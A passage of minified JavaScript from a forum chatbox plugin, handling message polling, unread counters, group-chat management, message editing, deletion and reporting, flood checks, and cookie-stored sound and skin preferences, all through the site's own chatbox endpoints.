else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(self._messengerMode){const currentTotal=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());if(currentTotal>0){$('.convoTab').find('.totalMsgCount').show().text(currentTotal);}
else{$('.convoTab').find('.totalMsgCount').hide().text();}}},openConversation(e){let popup;const self=this;const conID=$(e.currentTarget).attr('data-conID');const memberID=$(e.currentTarget).attr('data-memberID');if(conID>0){popup=$('.chatBar').find('.convo_'+conID);}
else{const title=$(e.currentTarget).find('strong').text();popup=$('.chatBar').find('.mainTitle .conNames[title="'+title+'"]').closest('.bimChatbox');}
if(popup.length>0){if(popup.hasClass('minimize')){popup.find('.popupTitle[data-action="toggleChat"]').click();}
else{popup.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return false;}
const ppHTML=ips.templates.render('chatbox.blankCon',{conID:conID});if(ips.getSetting('chatbox_bar_pos')==='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.convo_'+conID);ips.getAjax()(self._mainURL+'&do=openConversation',{data:{memberID:memberID,conID:conID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();return;}
tempPopup.replaceWith(response.html);const newPopup=$('.chatBar').find('.convo_'+response.conID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);const myPopups=self.getMyPopups();if(myPopups.indexOf('c_'+response.conID)<0){myPopups.unshift('c_'+response.conID);self.saveMyPopups(myPopups.join('|'));}
if($(e.currentTarget).find('.newMsgCountTxt').text()){const unread=parseInt($(e.currentTarget).find('.newMsgCountTxt').text().replace(/^\D+/g,''));newPopup.find('.newMsgCount').text(unread);self.updateFocusTabs(response.conID);}
self._activeTab=response.conID;self.resetInterval();self.pollData(true);self.closeOldPopups();$(e.currentTarget).removeClass('mentionMe');self.scope.find('.convo_'+response.conID+' #chatContentIframe').on('scroll',_.bind(self.autoLoad,self));self.resizeBar();if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').css('width','100%');}});return false;},createGroup(e){const self=this;const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=createGroup',size:'narrow',title:ips.getString('chatbox_create_group_title'),forceReload:true,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message,});}
else{dialogRef.hide();const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}});return false;});}});dialogRef.show();return false;},configGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbConfigGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=configGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbConfigGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();ips.ui.flashMsg.show(ips.getString('chatbox_group_saved'));}});return false;});container.find('.cbConfigGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},inviteGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbInviteGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=inviteGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbInviteGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbInviteGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},renameGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);if(container.find('.cbRenameGroupForm').length>0){return false;}
ips.getAjax()(self._mainURL+'&do=renameGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{container.find('#conOptions'+conID+'_menu').hide();container.find('#convoWrapper').prepend(response);$(document).trigger('contentChange',[container]);container.find('.cbRenameGroupForm').on('submit',function(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('action'),{data:$(e.currentTarget).serialize(),type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('form').remove();self.updateConName(conID,response.newName);self._offSound=true;self._activeTab=conID;self.pollData(true);self._config.lastchat=$.now();}});return false;});container.find('.cbRenameGroupForm .formCancel').on('click',function(e){$(e.currentTarget).closest('form').remove();return false;});}});return false;},updateConName(conID,newName){const container=$('.convo_'+conID);if(newName&&newName!=container.find('.conNames').text()){container.find('.conNames').attr('title',newName);container.find('.conNames').text(newName);const convoList=$('.convoList .convoRow_'+conID+' .conRowName');convoList.find('.name').text(newName);}},leaveGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_leave_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=leaveGroup',{type:'post',data:{conID:conID}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();ips.ui.flashMsg.show(ips.getString('chatbox_you_left_group'));}});}}});return false;},usersInGroup(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const container=$('.convo_'+conID);const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=usersInGroup&conID='+conID,title:ips.getString('chatbox_group_member'),size:'narrow',forceReload:true,destructOnClose:true,});dialogRef.show();return false;},loadMore(e){const self=this;const container=$(e.currentTarget).closest('#chatContentIframe');const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['loadingMore']==1){return false;}
self._tabs['convo_'+conID]['loadingMore']=1;const oldID=self._config.sort=='asc'?content.children('.chat_row:first').attr('id'):content.children('.chat_row:last').attr('id');ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){$(e.currentTarget).remove();ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){$(e.currentTarget).after(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{$(e.currentTarget).before(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();}}}}}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});return false;},autoLoad(e){let oldID;if(!this._config.autoload)return false;const self=this;const container=$(e.currentTarget);const content=container.find('#chatContent');const conID=container.closest('.chatboxContainer').attr('data-conID');if($('.convo_'+conID).length==0||typeof self._tabs['convo_'+conID]==="undefined"||self._tabs['convo_'+conID]['firstLoad']==1||self._tabs['convo_'+conID]['canLoadMore']!=1){return false;}
if(this._config.sort=='asc'){if(container.scrollTop()!=0)return false;oldID=content.children().first().attr('id');}
else{if(container.scrollTop()+container.innerHeight()<container[0].scrollHeight){return false;}
oldID=content.children().last().attr('id');}
if(container.find('#loadMore').length<=0){const html=ips.templates.render('chatbox.loadMore');if(this._config.sort=='asc'){content.prepend(html);}
else{content.append(html);}}
self._tabs['convo_'+conID]['canLoadMore']=0;self._tabs['convo_'+conID]['loadingMore']=1;ips.getAjax()(self._mainURL+"&do=updateOpenTabs",{type:'post',dataType:'json',data:{tabData:JSON.stringify(self._tabs),activeTab:conID,loadMoreMode:oldID,}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{if(response.tabs[conID]){if(response.tabs[conID].noMore==1){ips.ui.flashMsg.show(ips.getString('chatbox_no_older'));}
else{const newContent=response.tabs[conID].messages;if(newContent){if(self._config.sort=='asc'){content.prepend(self.chatRowHTML(newContent,conID));container.scrollTop(content.find('#'+oldID).position().top-50);}
else{content.append(self.chatRowHTML(newContent,conID));}
$(document).trigger('contentChange',[container]);$(".timeago:not(.loadedAgo)").timeago();self._tabs['convo_'+conID]['canLoadMore']=1;}}}}
container.find('#loadMore').remove();}).always(function(){self._tabs['convo_'+conID]['loadingMore']=0;});},msgAction(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;const action=$(e.target).attr('data-action');const chatID=$(e.target).attr('data-chatID');if(action){switch(action){case'edit':self.editEditor(chatID);break;case'delete':self.deleteMSG(chatID);break;case'report':self.reportMSG(chatID);break;}
return false;}
return false;},deleteMSG(chatID){const self=this;ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_confirmDelete'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+"&do=deleteMSG",{type:'post',data:{chatID:chatID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_deleted'));self.scope.find('li#'+chatID).remove();}})}}});return false;},reportMSG(chatID){const self=this;const convoID=self.scope.find('li#'+chatID).closest('.chatboxContainer').attr('data-conID');const dialogRef=ips.ui.dialog.create({url:ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=conversation&do=reportComment&id="+convoID+"&comment="+chatID,size:'medium',title:ips.getString('chatbox_report'),forceReload:false,destructOnClose:true,callback:function(e){$(e).find('form').on('submit',function(e){e.preventDefault();const form=$(e.currentTarget);ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',bypassRedirect:true}).done(function(response){ips.ui.flashMsg.show(ips.getString('chatbox_sent_report'));}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},toggleInputForm(conID,status){const container=$('.convo_'+conID);const textArea=container.find('.chatInput');const button=container.find('[data-action="sendMSG"]');if(status==1){this._chatting=false;button.prop('disabled',false);textArea.val("");if(textArea.closest('#chatInputArea').hasClass('expanded')){textArea.closest('#chatInputArea').removeClass('expanded');textArea.css('height','auto');$('.chatBar').trigger('resizeBar');}}
else{this._chatting=true;button.prop('disabled',true);}},getMyPopups(){return ips.utils.cookie.get(this._cookieMyPopups)?ips.utils.cookie.get(this._cookieMyPopups).split('|'):[];},saveMyPopups(value){ips.utils.cookie.set(this._cookieMyPopups,value);},getMiniTabs(){return ips.utils.cookie.get(this._cookieMiniTabs)?ips.utils.cookie.get(this._cookieMiniTabs).split('|'):[];},saveMiniTabs(value){ips.utils.cookie.set(this._cookieMiniTabs,value);},myConvoRoomsHTML(response){const inChatPage=($('body').data('pageapp')=='chatbox'&&$('body').data('pagecontroller')=='room');let template="";$.each(response,function(id,item){if(inChatPage&&item.id==$('body').data('pageid')){$('.room_'+item.id).find('[data-action="closeChat"]').click();return;}
template+=ips.templates.render('chatbox.convo.list.rooms',{id:item.id,title:item.title,icon:item.icon,users:item.users,});});return template;},myConvoChatsHTML(response){let template="";const self=this;$.each(response,function(id,item){if(item.lastMsg||item.isGroup){template+=ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup,});if(item.isGroup){self.updateConName(item.id,item.name);}}
if($('.convo_'+item.id).length>0){var onlineIcon=$('.convo_'+item.id).find('.ipsOnlineStatus_online');if(!item.isOnline&&onlineIcon.is(":visible")){onlineIcon.hide();}
else if(item.isOnline&&onlineIcon.is(":hidden")){onlineIcon.show();}}});return template;},convoTabChange(e){const id=$(e.currentTarget).attr('id');$(e.currentTarget).closest('.convoTabs').find('a').removeClass('isActive');$(e.currentTarget).addClass('isActive');$('.cvtabContent').hide();$('.'+id+'_content').show();return false;},closeOldPopups(){if(!this._messengerMode){const popupWidth=320;if($(window).width()<(popupWidth+10)*$('.chatBar .inGlobalChat').length-1){if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar .inGlobalChat:first').next().find('[data-action="closeChat"]').click();}
else{$('.chatBar .inGlobalChat:last').prev().find('[data-action="closeChat"]').click();}}}},focusSearchMem(){this._searchMemTimer=setInterval(_.bind(this.checkSearching,this),700);},blurSearchMem(){clearInterval(this._searchMemTimer);},closeSearch(){this._currentMemSearch=null;$('.closeSearchBtn').hide();this._searchResults.hide();this._convoResults.show();this.scope.find('#searchMem').val('');return false;},checkSearching(){const value=this.scope.find('#searchMem').val();if(value.length<3||value==this._currentMemSearch){if(!value){this.closeSearch();}
return;}
this._currentMemSearch=value;$('.closeSearchBtn').show();if(this._searchAjax&&this._searchAjax.abort){this._searchAjax.abort();}
const self=this;this._searchAjax=ips.getAjax()(self._mainURL+'&do=findMember',{data:{input:self._currentMemSearch,},type:'post'}).done(function(response){if(response.length){let template="";$.each(response,function(i,item){template+=ips.templates.render('chatbox.newcon.mem',{value:self._currentMemSearch,id:item.id,photo:item.photo,isOnline:item.isOnline,name:item.name,extra:item.extra,conID:item.conID,isBan:item.isBan,});});self._searchResults.html(template).show();self._convoResults.hide();}});return false;},openRoom(e){const self=this;const roomID=$(e.currentTarget).attr('data-roomID');const theRoom=$('.chatBar').find('.room_'+roomID);if(theRoom.length>0){if(theRoom.hasClass('minimize')){theRoom.find('.popupTitle[data-action="toggleChat"]').click();}
else{theRoom.fadeOut(80).fadeIn(80).find('.chatInput').focus();}
return;}
const ppHTML=ips.templates.render('chatbox.blankRoom',{roomID:roomID});if(ips.getSetting('chatbox_bar_pos')=='left'){$('.chatBar').append(ppHTML);}
else{$('.chatBar').prepend(ppHTML);}
const tempPopup=$('.chatBar').find('.room_'+roomID);ips.getAjax()(self._mainURL+'&do=openRoom',{type:'post',data:{room:roomID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});tempPopup.remove();}
else{tempPopup.replaceWith(response.html);ips.setSetting('chatbox_'+roomID,response.config);const newPopup=$('.chatBar').find('.room_'+roomID);newPopup.removeClass('minimize');$(document).trigger('contentChange',[newPopup]);if(newPopup.find('.chatInput')){newPopup.find('.chatInput').focus();}
const myPopups=self.getMyPopups();if(myPopups.indexOf('r_'+roomID)<0){myPopups.unshift('r_'+roomID);self.saveMyPopups(myPopups.join('|'));}
self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.chatterID===ips.getSetting('memberID'),});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
